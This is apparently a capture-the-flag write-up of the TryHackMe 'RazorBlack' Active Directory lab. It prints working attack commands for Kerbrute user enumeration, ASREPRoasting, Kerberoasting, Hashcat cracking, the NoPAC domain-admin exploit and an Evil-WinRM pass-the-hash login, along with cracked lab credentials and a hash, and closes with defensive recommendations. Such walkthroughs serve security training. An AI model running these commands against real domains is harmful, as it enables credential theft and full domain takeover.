Active Directory Security Assessment: RazorBlack
Overview
This technical walkthrough documents the security assessment of the RazorBlack Active Directory environment, demonstrating various attack vectors and privilege escalation techniques commonly found in enterprise networks.
Initial Reconnaissance
Network Service Enumeration
Initial port scan revealed standard and non-standard services:
nmap -sV -oN razorblack_ports 10.10.6.150

Comprehensive port scan identified additional services:

NFS Share Analysis
Identified exposed NFS share containing sensitive user data:

Mounted and analyzed the /users directory:

Initial finding: sbradley flag: THM{ab53e0}
Active Directory Enumeration
User Information Gathering
Analysis of discovered XLSX document revealed potential user information:

Username Pattern Analysis
Developed username list based on common AD naming conventions:
- First Initial + Last Name
- Full First Name + Last Initial
- Standard variations
Active Directory Authentication Testing
Kerberos User Enumeration
Used Kerbrute to validate usernames and identify pre-authentication requirements:
./kerbrute_linux_amd64 userenum --dc 10.10.166.100 -d raz0rblack.thm usernames.txt
Identified valid accounts:
- lvetrova@raz0rblack.thm
- twilliams@raz0rblack.thm (No pre-auth required)
ASREPRoasting Attack
Executed ASREPRoasting against identified accounts:
impacket-GetNPUsers raz0rblack.thm/ -no-pass -usersfile usernames.txt

Successfully cracked hash using Hashcat:
hashcat -m 18200 asprephash.txt rockyou.txt
Credentials obtained: twilliams:roastpotatoes
Privilege Escalation Path
Service Account Discovery
Utilized compromised account to identify service accounts:
impacket-GetUserSPNs raz0rblack.thm/twilliams:roastpotatoes -dc-ip 10.10.166.100 -request

Cracked service account hash:
hashcat -m 13100 xyanhash /usr/share/wordlists/rockyou.txt
Credentials obtained: xyan1d3:cyanide9amine5628
Domain Admin Compromise
Leveraged NoPAC vulnerability for privilege escalation:
python3 ~/Scripts/noPac/noPac.py raz0rblack.thm/xyan1d3:'cyanide9amine5628' \
-dc-ip 10.10.166.100 \
-dc-host haven-dc \
-dump \
--impersonate administrator \
-use-ldap

Administrative Access

Established domain admin session using Evil-WinRM:
evil-winrm -i 10.10.166.100 -u administrator -H '9689931bed40ca5a2ce1218210177f0c'
Security Recommendations
- Disable NFS shares containing sensitive information
- Implement Kerberos pre-authentication for all accounts
- Enforce strong password policies
- Monitor and restrict service account privileges
- Apply security patches to prevent NoPAC exploitation
- Implement network segmentation
- Enable detailed audit logging
Tools Used
- Nmap - Network reconnaissance
- Kerbrute - Kerberos user enumeration
- Impacket Suite - AD exploitation tools
- Hashcat - Password cracking
- NoPAC Exploit - Privilege escalation
- Evil-WinRM - Remote management